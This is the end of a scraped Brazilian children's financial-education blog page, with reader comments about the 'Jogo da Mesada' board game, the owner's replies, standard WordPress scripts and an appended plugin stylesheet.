			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2021-06-12T11:43:46-03:00" title="sábado, junho 12, 2021, 11:43 am" itemprop="datePublished">5 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-26381" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Oi Rafaela! Os 2 jogos são complementares. Se seu filho for mais novo (ex: menos de 8 anos) o Jogo da Mesada é melhor, mais lúdico. Se ele tiver acima de 8 anos o Banco Imobiliário é mais completo. Abraços!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=26381#respond' data-commentid="26381" data-postid="700" data-belowelement="comment-26381" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-26948" class="comment even thread-even depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/e720e4497a1c7f77e85cb17bbb53249e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e720e4497a1c7f77e85cb17bbb53249e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Tadeu</cite><br />

			<time class="comment-published" datetime="2021-08-22T21:22:34-03:00" title="domingo, agosto 22, 2021, 9:22 pm" itemprop="datePublished">4 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-26948" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Esse jogo chamava dinheiro do mês antes, eu tenho 30 anos, ganhei ele quando eu tinha uns 10 anos. Infelizmente não tenho mais o manual. O que eu não lembro era o &#8220;grande sorte&#8221;, tinha um espaço no tabuleiro que você deixava um dinheiro e dependo do que o jogador fizesse você ganhava esse dinheiro. Essa versão antiga que tenho hoje é uma relíquia.</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=26948#respond' data-commentid="26948" data-postid="700" data-belowelement="comment-26948" data-respondelement="respond" data-replyto="Responder para Tadeu" aria-label='Responder para Tadeu'>Responder</a>
	</article>

<ol class="children">
<li id="comment-26955" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2021-08-23T20:59:08-03:00" title="segunda-feira, agosto 23, 2021, 8:59 pm" itemprop="datePublished">4 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-26955" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Que legal Tadeu! Guarde essa relíquia que o valor vai aumentando com o passar do tempo, rsrs. Mande uma foto pra gente do jogo antigo para compararmos.<br />
Abraços e obrigado pela contribuição!</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=26955#respond' data-commentid="26955" data-postid="700" data-belowelement="comment-26955" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment -->			</ol><!-- .comment-list -->

				
		</div><!-- #comments-->

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jogo-da-mesada/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.graninhakids.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar comentário " /> <input type='hidden' name='comment_post_ID' value='700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments-template -->
						
					
					
				
			</main><!-- #content -->

				
		<aside id="sidebar-primary" class="sidebar left">

			
				<section id="epico_image-id-3" class="widget widget_epico_image-id">		<div class="uf_epicoepico_image"  id="ei-uf_epicoepico_image">

			
				<h4 class="widgettitle">Clique na imagem abaixo para baixar GRATUITAMENTE o nosso livro</h4>

			
			
			<a class="uf_epicoepico_image-img-link" id="uf_epicoepico_image" target="_blank" rel="noopener noreferrer" href="http://www.graninhakids.com/EbookGraninhaKidsMesada.pdf"><img class="uf_epicoepico_image-img" src="https://www.graninhakids.com/wp-content/uploads/2017/05/E-book_Como_Dar_Mesada_Para_Seu_Filho_2Pequena-300x300.png" alt="Como dar mesada para seu filho" itemprop="image" /></a>

			
		</div>
</section><section id="epico_image-id-2" class="widget widget_epico_image-id">		<div class="uf_epicoepico_image1"  id="ei-uf_epicoepico_image1">

			
				<h4 class="widgettitle">Curso DinDin - Dinheiro desde a infância</h4>

			
			
			<a class="uf_epicoepico_image1-img-link" id="uf_epicoepico_image1" target="_blank" rel="noopener noreferrer" href="https://pay.hotmart.com/T7461198C?off=45n7naci"><img class="uf_epicoepico_image1-img" src="https://www.graninhakids.com/wp-content/uploads/2019/04/padrão-febracis-300x300.png" alt="DinDin" itemprop="image" /></a>

			
		</div>
</section><section id="epico_links-id-2" class="widget widget_epico_links-id">		
		<ul class="uf_epicoepico_links-list">
			
			<li class="uf_epicoepico_links-item">

				<a class="fa fa-usd" id="uf_epicoepico_links1" title="Educação financeira"  href="http://www.graninhakids.com/category/educacao-financeira/">Educação financeira</a>

			</li>

			
			<li class="uf_epicoepico_links-item">

				<a class="fa fa-child" id="uf_epicoepico_links2" title="Educação Integral"  href="http://www.graninhakids.com/category/educacao-integral/">Educação Integral</a>

			</li>

			
			<li class="uf_epicoepico_links-item">

				<a class="fa fa-briefcase" id="uf_epicoepico_links3" title="Empreender"  href="http://www.graninhakids.com/category/empreendedorismo/">Empreender</a>

			</li>

			
		</ul>

		</section><section id="epico_pop-id-3" class="widget widget_epico_pop-id">		<div class="uf_epicoepico_pop" id="ep-uf_epicoepico_pop" itemscope itemtype="http://schema.org/ItemList">

			
			<h3 class="uf_epicoepico_pop-title fa fa-star" itemprop="name">

				Artigos populares
			</h3>

			<meta itemprop="itemListOrder" content="http://schema.org/ItemListOrderDescending" />

			
			
			<ul class="uf_epicoepico_pop-list">

				
					<li class="uf_epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

						<a class="uf_epicoepico_pop-link" id="uf_epicoepico_pop1" target="_blank" rel="noopener noreferrer" href="https://www.graninhakids.com/ensinar-seu-filho-a-lidar-com-dinheiro/" itemprop="url">

							<span itemprop="name">Por que ensinar seu filho a lidar com o dinheiro desde cedo?</span>

                        </a>

						<meta itemprop="position" content="1" />

					</li>

				
					<li class="uf_epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

						<a class="uf_epicoepico_pop-link" id="uf_epicoepico_pop2" target="_blank" rel="noopener noreferrer" href="https://www.graninhakids.com/o-metodo-dos-4-potinhos/" itemprop="url">

							<span itemprop="name">[Infográfico] O método dos 4 potinhos</span>

                        </a>

						<meta itemprop="position" content="2" />

					</li>

				
			</ul>

			
		</div>
</section>
			
			
		</aside><!-- #sidebar-primary -->
		</div><!-- .wrap -->

	</div><!-- #main-conteiner -->

	
		
			
		
		<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

		
			<div id="credits">

				<div class="wrap">

					<div class="credit">

						<p>
							
							
							<span id="credit-text"><a href="https://www.graninhakids.com" rel="home" title="Graninha Kids">Graninha Kids</a> &#183; 20172026
								
									© Todos os direitos reservados
								
							</span>

						</p>

						<!-- Menu de navegacao secundario -->

	<nav class="menu menu-secondary" role="navigation" id="menu-secondary" aria-label="Links do rodapé Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<ul id="menu-secondary-items" class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="http://www.graninhakids.com/EbookGraninhaKidsMesada.pdf">Livro GRATUITO</a></li>
<li class="fa fa-handshake-o menu-item menu-item-type-custom menu-item-object-custom menu-item-1013"><a href="https://pay.hotmart.com/T7461198C?off=45n7naci">Cursos</a></li>
<li class="fa fa-users menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.graninhakids.com/depoimentos/">Depoimentos</a></li>
<li class="fa fa-address-book-o menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.graninhakids.com/sobre-nos/">Sobre</a></li>
<li class="fa fa-envelope-o menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.graninhakids.com/entre-em-contato/">Contato</a></li>
</ul>
	</nav><!-- #menu-secondary -->
					</div>

				</div>

			</div>

		</footer><!-- #footer -->

	</div><!-- #page -->

	<script type="text/javascript">
(function ($) {
	"use strict";

	$(function () {

		var $captureSc = $('#cs-uf_epicoepico_capture_sc');

			});
}(jQuery));

(function ($) {
	"use strict";

	$(function () {

		var $captureSc = $('#cs-uf_epicoepico_capture_sc1');

			});
}(jQuery));

<!--noptimize-->
(function ($) {
"use strict";

$(function () {
	$("body").uberaviso({
		message: "<span class='uf_epicoepico_notice-text'>Clique no botão abaixo para baixar GRATUITAMENTE o nosso livro Como dar mesada para seu filho</span>  <a target='_blank' rel='noopener noreferrer' id='uf_epicoepico_notice' class='uf_epicoepico_notice-button' href='http://www.graninhakids.com/EbookGraninhaKidsMesada.pdf'>Baixar agora</a>",
		align: "center",
		close: true,
		closeText: "<i class='fa fa-times-circle'></i>",
		closeAlign: "right",
		remember: false,
		expireIn: 7,
		cookieName: "uf_epicoepico_notice-uberaviso",
		colours: false,
		animate: true,
		fixed: false,
		fixedSpacer: false,
		zindex: 99999,
	});
});
}(jQuery));<!--/noptimize-->-


</script>
<script type='text/javascript' src='https://www.graninhakids.com/wp-content/plugins/uf-epico/assets/js/capture-plugin.js?ver=5.7.14' id='epico_global_assets-epico_capture_plugin-js'></script>
<script type='text/javascript' src='https://www.graninhakids.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' id='epico-js-extra'>
/* <![CDATA[ */
var epico_script_vars = {"fb_app_id":"app_id","fb_app_secret":"app_secret"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.graninhakids.com/wp-content/themes/epico/js/scripts.min.js' id='epico-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=5.7.14' id='epico_notice-jquerycookieminjs-js'></script>
<script type='text/javascript' src='https://www.graninhakids.com/wp-content/plugins/uf-epico/assets/js/uberaviso.js?ver=5.7.14' id='epico_notice-epicoaviso-js'></script>
<script type='text/javascript' src='https://www.graninhakids.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>













































































<script type="text/javascript">
</script>











































































<script type="text/javascript">
</script>











































































<script type="text/javascript">
</script>








































































































































































































































































































































































































































































</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.graninhakids.com/wp-content/plugins/uf-epico/assets/css/capture-styles-min.css?ver=5.7.14
body_size: 7619
content:
/* Estilos do Plugin Epico - Versao 1.8.5 */
.uf-wrap .uf,.uf-wrap .uf *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-decoration:none;text-align:left;line-height:21px;-webkit-font-smoothing:antialiased;word-wrap:normal;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none}.uf-wrap{margin-bottom:30px;overflow:hidden;color:#fff;width:100%;height:auto;position:relative;background-size:cover}.uf{color:#fff;width:100%;height:auto;background-size:cover}.uf-wrap .uf h1,.uf-wrap .uf h2,.uf-wrap .uf h3,.uf-wrap .uf h4,.uf-wrap .uf h5,.uf-wrap .uf h6{text-rendering:optimizeLegibility;word-wrap:break-word;display:block}.uf-wrap .easygoi-left-spacer,.uf-wrap .easygoi-right-spacer{display:none}.uf-wrap .uf-wrap .labeling{font-size:13px}.uf-wrap .easygoi-dragbox-content{text-align:center;padding:0;margin:0}.uf-wrap .uf form{position:relative}.uf-wrap .uf form>input[class*="uf-"],.uf-wrap .uf form input.uf-submit{display:block!important;outline:none}.uf-wrap .uf form input::-ms-clear{display:none;width:0;height:0}.uf-wrap .uf p,.uf-wrap .uf form input{display:block;font-weight:400;resize:none;-webkit-appearance:none;-moz-appearance:none;border:none}.uf-wrap .uf form label,.uf-wrap .uf form textarea,.uf-wrap .uf form a,.uf-wrap .uf form h1,.uf-wrap .uf form h2,.uf-wrap .uf form h3,.uf-wrap .uf form h4,.uf-wrap .uf form h5,.uf-wrap .uf form iframe,.uf-wrap #ixiframe{display:none}.uf-wrap .uf form span.uf-wrapicon{display:block!important}.uf-wrap .uf form li{list-style-type:none}.uf-wrap .uf .uf-container{*zoom:1;max-width:68em;margin-left:auto;margin-right:auto}.uf-wrap .uf .uf-container:before,.uf-wrap .uf .uf-container:after{content:" ";display:table}.uf-wrap .uf .uf-container:after{clear:both}.uf-wrap .uf a,.uf-wrap .uf a:hover,.uf-wrap .uf span:hover:after{-o-transition:color .15s ease-in;-webkit-transition:color .15s ease-in;-moz-transition:color .15s ease-in;transition:color .15s ease-in;text-decoration:none}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:42px 42px 0}.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container,.uf-wrap .uf-inner:first-child .uf-container{padding:42px 22px}.uf-wrap .uf .uf-title{max-width:600px;margin:0 auto;margin-bottom:21px}.uf-wrap .uf .uf-icon{margin-bottom:21px;width:100%}.uf-wrap .uf .uf-icon img{width:100%;max-width:150px}.uf-wrap .uf .uf-intro{max-width:500px;margin:0 auto;margin-bottom:21px;padding-bottom:0}.uf-wrap.sc .uf .uf-intro{max-width:600px}.uf-wrap .uf .uf-notice{width:100%;margin:0 auto;margin-bottom:21px;max-width:500px}.uf-wrap .uf form>input[class*="uf-"]{z-index:50;padding:0 11px;margin:0 auto 21px;width:80%;-o-transition:all .15s ease-in;-webkit-transition:all .15s ease-in;-moz-transition:all .15s ease-in;transition:all .15s ease-in;font-size:14px}@media screen and (min-width:420px){.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container,.uf-wrap .uf-inner:first-child .uf-container{padding:42px}.uf-wrap.sc .uf-compact .capture-form .uf-container{padding-bottom:32px}}@media screen and (max-width:480px){.uf-wrap .uf form>input[class*="uf-"]{width:100%}.uf-wrap .uf label.error{right:0!important}}.uf-wrap .uf .uf-intro.floating:after{animation-name:floating;-webkit-animation-name:floating;animation-duration:.5s;-webkit-animation-duration:.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes floating{0%{transform:translateY(0)}50%{transform:translateY(15%)}to{transform:translateY(0)}}@-webkit-keyframes floating{0%{-webkit-transform:translateY(0)}50%{-webkit-transform:translateY(15%)}to{-webkit-transform:translateY(0)}}@media screen and (min-width:680px){.uf-wrap.sc .uf form>input[class*="uf-"]{width:80%}#sidebar-before-content .uf-wrap.sb .uf form>input[class*="uf-"],#sidebar-after-content .uf-wrap.sb .uf form>input[class*="uf-"]{width:55%}}.uf-wrap .uf form>input[class*="uf-"],.uf-wrap .uf form input.uf-submit{height:38px;line-height:38px;-o-transition:all .15s ease-in;-webkit-transition:all .15s ease-in;-moz-transition:all .15s ease-in;transition:all .15s ease-in}.uf-wrap .uf label{padding:6px}.uf-wrap .uf form input.uf-submit{margin:0 auto;display:block;text-align:center;padding:0 21px;font-size:16px}.uf-wrap .uf .uf-wrapicon{margin:0 auto;display:block;width:200px;height:48px;position:relative}.uf-wrap .uf .uf-wrapicon input.uf-submit{margin:0;display:block;text-align:center;padding:0 42px 0 21px;font-size:16px;overflow:hidden}.uf-wrap .uf form input.uf-submit{margin:0 auto;display:block;text-align:center;padding:0 21px;font-size:16px}.uf-wrap .uf{font-size:14px;width:100%}.uf-wrap .uf .uf-title,#sidebar-primary .uf-wrap .uf .uf-title,#sidebar-after-primary .uf-wrap .uf .uf-title{text-align:center;font-weight:300;display:block;line-height:42px;font-size:36px;letter-spacing:-1px;background:none}.uf-wrap .uf .uf-icon{text-align:center;font-size:84px}.uf-wrap .uf .uf-icon i:before{font-family:FontAwesome;line-height:100%}.uf-wrap .uf .uf-arrow{display:inline-block;position:relative;bottom:-10px;left:0;text-align:center;line-height:45px;height:45px;width:100%}.uf-wrap.sc .uf .uf-arrow,.uf-wrap.sb .uf .uf-arrow{line-height:45px;height:45px;bottom:-10px}.uf-wrap.sc .uf .uf-arrow svg,.uf-wrap .uf .uf-arrow svg{height:45px}.uf-wrap .uf .uf-notice{text-align:center;display:block;font-size:11px}.uf-wrap .uf-inner .uf-notice{font-size:14px}.uf-wrap .uf-inner .uf-iconinner img{width:100px;max-width:100%}.uf-wrap .uf-inner .uf-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;font-size:50px;line-height:50px}.uf-wrap .uf form{text-align:center}.uf-wrap .uf form input.uf-submit{color:#fff;border-radius:5px;border:none;height:48px;line-height:48px;font-weight:700;display:inline-block;text-transform:uppercase;height:43px;line-height:43px;width:200px}.uf-wrap .uf form input.uf-submit:after{content:"\f0a9";font-family:FontAwesome;padding-left:10px;font-weight:400;font-size:16px}.uf-wrap .uf .uf-wrapicon:after{content:"\f0a9";font-size:16px;font-family:FontAwesome;padding-left:10px;font-weight:400;position:absolute;top:11px;right:15px;-o-transition:all .15s ease-in;-webkit-transition:all .15s ease-in;-moz-transition:all .15s ease-in;transition:all .15s ease-in}.uf-wrap .uf form input.uf-submit:after{content:"\f0a9";font-family:FontAwesome;padding-left:10px;font-weight:400;font-size:16px}.uf-wrap .uf label{text-align:center!important;font-size:13px}.uf-wrap input:focus:invalid:focus,.uf-wrap textarea:focus:invalid:focus,.uf-wrap select:focus:invalid:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.uf-wrap .uf label.error{position:absolute;height:38px;width:50px;line-height:38px;z-index:100;padding:5px 15px;background:none;font-family:FontAwesome;font-weight:400;font-size:20px;color:#d56f00;top:-4px;right:0}@media screen and (max-width:414px){#sidebar-primary .uf-wrap .uf .uf-wrapicon,#sidebar-primary .uf-wrap .uf form input.uf-submit,#sidebar-after-primary .uf-wrap .uf .uf-wrapicon,#sidebar-after-primary .uf-wrap .uf form input.uf-submit{width:182px;font-size:13px}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:32px 14px 0}.uf-wrap.ip .uf .uf-container{padding:22px;font-size:13px}.uf-wrap.sc .uf .uf-title,.sidebar .uf-wrap .uf .uf-title,#sidebar-primary .uf-wrap .uf .uf-title{font-size:28px;line-height:36px}#sidebar-after-content .widget p{margin-bottom:0}}@media screen and (min-width:414px){.uf-wrap.ip .uf .uf-container{padding:42px}}@media screen and (min-width:680px){.uf-wrap.sc .uf label.error{right:13%}}@media screen and (min-width:1220px){.uf-wrap.sc .uf label.error{top:-2px}}@media screen and (min-width:1410px){.uf-wrap.sc .uf label.error{right:14%}}.uf-wrap .uf label.error.valid:after{content:"\f058";font-family:FontAwesome;font-weight:400;color:#14cd95;background:none;font-size:20px}.uf-wrap .uf-close{position:absolute;top:12px;right:9px}.uf-wrap .uf-close i{font-size:25px;width:21px;line-height:16px;border-radius:100px;cursor:pointer;-o-transition:color .15s ease-in;-webkit-transition:color .15s ease-in;-moz-transition:color .15s ease-in;transition:color .15s ease-in;text-decoration:none}.uf-wrap .uf-hide{position:absolute!important;clip:rect(1px,1px,1px,1px)}.uf-wrap .uf-inner .uf-container{width:100%}.uf-wrap form div[style*="display: none"]{line-height:0}.uf-wrap .uf-overlay{height:100%;position:absolute;border:1px solid #e5e5e5;top:0;left:0;background:#fafafa;background-image:repeating-linear-gradient(45deg,transparent,transparent 35px,#fff 35px,#fff 70px);width:100%;z-index:5000;box-sizing:border-box;padding:30px;text-align:center;font-size:14px;color:#666;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-flex-align:center;-o-align-items:center;align-items:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box}.uf-wrap .uf-overlay .uf-overlay-warning{margin:0;padding:0;width:100%;font-size:14px;color:#666;line-height:22px;text-indent:0;text-transform:none;text-align:center}.uf-wrap .uf-overlay .uf-overlay-warning a:hover{color:#00a1ab!important}.uf-wrap .uf-overlay .uf-overlay-warning a.uf-link{text-decoration:none;color:#25c4cc!important;background:none;padding:0;margin:0}.uf-wrap .uf-overlay .uf-overlay-warning:before{content:"\f071";font-family:FontAwesome;font-size:50px;color:#e9bd10;display:block;margin:0 auto 30px auto;width:100px;height:100px;border:1px solid #f1f1f1;border-radius:100px;line-height:100px;background:#fff;-webkit-animation:pulse,1s ease 1.5s 1 both;-moz-animation:pulse 1s ease 1.5s 1 both;animation:pulse 1s ease 1.5s 1 both;animation-iteration-count:5;-webkit-animation-iteration-count:5;-webkit-animation-backface-visibility:hidden;-moz-animation-backface-visibility:hidden;-ms-animation-backface-visibility:hidden;-o-animation-backface-visibility:hidden;animation-backface-visibility:hidden}.capture-wrap.ip .capture .capture-container{width:100%}.capture-wrap .capture-overlay{border:none}.capture-wrap .capture .capture-intro{text-align:center}.capture-wrap .capture form input.uf-submit:after{content:"\f0a9";font-family:FontAwesome;padding-left:10px;font-weight:400}.capture-wrap .capture-wrapicon:after{content:"\f0a9";font-family:FontAwesome;padding-left:10px;font-weight:400;top:12px}.sb.capture-wrap,.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.sb.capture-wrap .capture-form,.sc.capture-wrap .capture-form,.zen #sidebar-after-content .sb.capture-wrap .capture-form{background:#dfe5e7 url([data-uri]) repeat-x 0 0}.sb.capture-wrap input.uf-submit,.zen #sidebar-after-content .sb.capture-wrap input.uf-submit{text-transform:uppercase}.sb.capture-wrap form>input[class*="uf-"],.zen #sidebar-after-content .sb.capture-wrap input.uf-email{position:relative;z-index:10;max-width:100%;border-radius:3px}.sb.capture-wrap .capture-close i,.sc.capture-wrap .capture-close i,.zen #sidebar-after-content .sb.capture-wrap .capture-close i{font-size:20px}.sc.capture-wrap .capture:first-child,.zen #sidebar-after-content .sb.capture-wrap .capture:first-child{background:transparent}.sc.capture-wrap .capture-icon i:before,.zen #sidebar-after-content .sb.capture-wrap .capture-icon i:before{text-shadow:none}.fw.capture-wrap form input.uf-submit{text-transform:uppercase}.fw.capture-wrap form>input[class*="uf-"]{position:relative;z-index:10;border-radius:3px}.ip.capture-wrap{background:url([data-uri]) repeat-x 0 0}.capture-wrap.ol .capture{display:none}#sidebar-after-content section.widget[id*="epico_capture"]{margin:0;padding:0}#sidebar-primary section[id*="epico_capture"]{background:none}.capture-wrap.fw .capture form>input[class*="uf-"],.capture-wrap.sb .capture form>input[class*="uf-"],.capture-wrap.sc .capture form>input[class*="uf-"]{padding:0 12px;margin:0 auto 24px}@media screen and (max-width:680px){.sb.capture-wrap .capture-close i{font-size:25px}}@media screen and (min-width:680px){.capture-wrap .capture-wrapicon:after{top:10px}.capture-wrap.fw .capture-wrapicon:after{top:8px}}.capture-wrap .capture form input.uf-submit{border-radius:100px}.capture-wrap .capture-overlay{border:none}.uf-wrap.sb .uf .uf-fields label.error{right:0;top:59px}.uf-wrap.sb .uf .uf-fields .uf-name+label.error{top:-4px}.uf-wrap.sc .uf .uf-fields label.error{right:14%;top:58px}.uf-wrap.sc .uf .uf-fields .uf-name+label.error{top:-4px}.uf-wrap.fw .uf .uf-fields label.error{right:0;top:56px}.uf-wrap.fw .uf .uf-fields .uf-name+label.error{top:-7px}.uf-wrap.fw.ip .uf-fields .uf-notice{width:auto;max-width:100%;display:block;font-size:22px}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner,.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner i{float:none}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner{top:-7px;position:relative;width:100%;margin:0 0 1rem 0}.uf-wrap.sc .uf-compact .uf-container{padding:32px 22px 0}.uf-wrap.sc .uf-compact .uf-container.capture-inner{padding:0 22px}@media screen and (min-width:480px){.capture-wrap.fw .capture *{line-height:24px}.capture-wrap.fw .labeling{font-size:14px}.capture-wrap.fw .capture:first-child .capture-container{padding:48px 48px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container,.capture-wrap.fw .capture-inner:first-child .capture-container{padding:48px}.capture-wrap.fw .capture .capture-title{margin-bottom:24px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:24px}.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:24px}.capture-wrap.fw .capture label{padding:7px}.capture-wrap.fw .capture form input.uf-submit{padding:0 24px;font-size:16px}.capture-wrap.fw .capture{font-size:16px}.capture-wrap.fw .capture .capture-title{line-height:48px;font-size:42px}.capture-wrap.fw .capture .capture-icon{font-size:96px}.capture-wrap.fw .capture .capture-intro{font-size:18px}.capture-wrap.fw .capture .capture-intro:after{top:12px;font-size:32px}.capture-wrap.fw .capture .capture-notice{font-size:13px}.capture-wrap.fw .capture label{top:-7px}.capture-wrap.fw .capture-inner .capture-notice{font-size:16px}.capture-wrap.fw .capture-inner .capture-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;line-height:70px}.capture-wrap.fw .capture-inner .capture-iconinner i{width:70px;line-height:70px;text-align:center;font-size:70px}.uf-wrap.sc .uf .uf-fields .uf-name+label.error,.uf-wrap.sc .uf .uf-fields .uf-email+label.error{right:0}}@media screen and (min-width:635px){.uf-wrap.fw .uf .uf-fields label.error{right:25px}}@media screen and (min-width:680px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .labeling,.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form>input[class*="uf-"]{font-size:16px}.capture-wrap.fw .capture:first-child .capture-container{padding:54px 54px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:35px 14px 27px}.capture-wrap.fw .capture-inner:first-child .capture-container{padding:54px 54px 27px}.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:27px}.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:27px}.capture-wrap.fw .capture form input[name*=email],.capture-wrap.fw .capture form>input[class*="uf-"]{padding:0 14px;margin:0 auto 27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form>input[class*="uf-"]{height:43px;line-height:43px}.capture-wrap.fw .capture 